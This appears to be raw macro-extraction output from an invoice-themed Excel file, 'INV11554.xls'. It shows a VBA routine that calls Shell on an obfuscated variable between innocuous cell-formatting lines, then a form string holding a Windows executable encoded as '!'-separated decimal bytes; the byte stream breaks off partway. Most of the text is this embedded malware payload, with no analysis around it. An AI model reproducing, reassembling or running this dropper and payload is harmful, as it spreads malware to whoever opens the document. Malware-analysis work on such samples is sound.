 Dim RetVal
RetVal = Shell(papaptpatthahtahthathahtpatathat, 1)
Selection.Merge
Range("A43:C43").Select
ActiveCell.FormulaR1C1 = "Admin Signature"
Range("A42:C43").Select
Selection.Copy
Range("G42").Select
ActiveSheet.Paste
Range("G43:I43").Select
Application.CutCopyMode = False
ActiveCell.FormulaR1C1 = "Prove Reader"
Range("G44").Select
End Sub
-------------------------------------------------------------------------------
VBA FORM STRING IN 'INV11554.xls' - OLE stream: '_VBA_PROJECT_CUR/UserForm1/o'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
H����-�
-------------------------------------------------------------------------------
VBA FORM STRING IN 'INV11554.xls' - OLE stream: '_VBA_PROJECT_CUR/UserForm1/o'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
77!90!144!0!3!0!0!0!4!0!0!0!255!255!0!0!184!0!0!0!0!0!0!0!64!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!128!0!0!0!14!31!18
6!14!0!180!9!205!33!184!1!76!205!33!84!104!105!115!32!112!114!111!103!114!97!109!32!99!97!110!110!111!116!32!98!101!32!114!117!110!32!105!110!32!68!7
9!83!32!109!111!100!101!46!13!13!10!36!0!0!0!0!0!0!0!80!69!0!0!76!1!3!0!21!65!210!93!0!0!0!0!0!0!0!0!224!0!2!1!11!1!8!0!0!164!15!0!0!10!0!0!0!0!0!0!2
17!194!15!0!0!32!0!0!0!224!15!0!0!0!64!0!0!32!0!0!0!2!0!0!4!0!0!0!0!0!0!0!4!0!0!0!0!0!0!0!0!32!16!0!0!2!0!0!0!0!0!0!2!0!64!133!0!0!16!0!0!16!0!0!0!0!
16!0!0!16!0!0!0!0!0!0!16!0!0!0!0!0!0!0!0!0!0!0!143!194!15!0!74!0!0!0!0!224!15!0!104!6!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!16!0!12!0!0!0!0!0!0!0!0
!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!32!0!0!8!0!0!0!0!0!0!0!0!0!0!0!8!32!0!0!72!0!0!0!0!0!0!0!0!0
!0!0!46!116!101!120!116!0!0!0!223!162!15!0!0!32!0!0!0!164!15!0!0!2!0!0!0!0!0!0!0!0!0!0!0!0!0!0!32!0!0!96!46!114!115!114!99!0!0!0!104!6!0!0!0!224!15!0
!0!8!0!0!0!166!15!0!0!0!0!0!0!0!0!0!0!0!0!0!64!0!0!64!46!114!101!108!111!99!0!0!12!0!0!0!0!0!16!0!0!2!0!0!0!174!15!0!0!0!0!0!0!0!0!0!0!0!0!0!64!0!0!6
6!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!191!194!15!0!0!0!0!0!72!0!0!0!2!0!5!0!76!100!5!0!120!132!8!0!11!0!0!0!50!0!0!6!196!232!13!0!203!217!1!0!204!99!5!0!
128!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!0!78!43!3!43!8!42!40!181!18!0!6!43!246!40!212!18!0!6!43!241!138!2!115!16!0!0!
6!125!1!0!0!4!2!20!125!2!0!0!4!2!40!245!0!0!10!0!0!2!40!139!18!0!6!0!42!0!11!48!3!0!138!0!0!0!0!0!0!0!0!0!26!44!69!23!44!67!43!80!123!1!0!0!4!43!76!1
25!18!0!0!4!126!72!17!0!4!43!67!22!43!67!0!126!74!17!0!4!43!66!22!43!66!27!44!42!0!126!76!17!0!4!43!62!22!43!62!25!44!27!0!126!86!17!0!4!43!58!28!40!
245!22!0!6!0!2!123!1!0!0!4!40!176!18!0!6!0!0!222!47!2!43!173!2!43!177!2!43!186!40!242!22!0!6!43!182!2!43!187!40!242!22!0!6!43!183!2!43!191!40!242!22!
0!6!43!187!2!43!195!38!22!45!2!0!0!222!0!42!0!0!1!16!0!0!0!0!1!0!128!129!0!8!2!0!0!1!11!48!3!0!63!0!0!0!0!0!0!0!0!28!44!26!0!126!88!17!0!4!31!10!22!4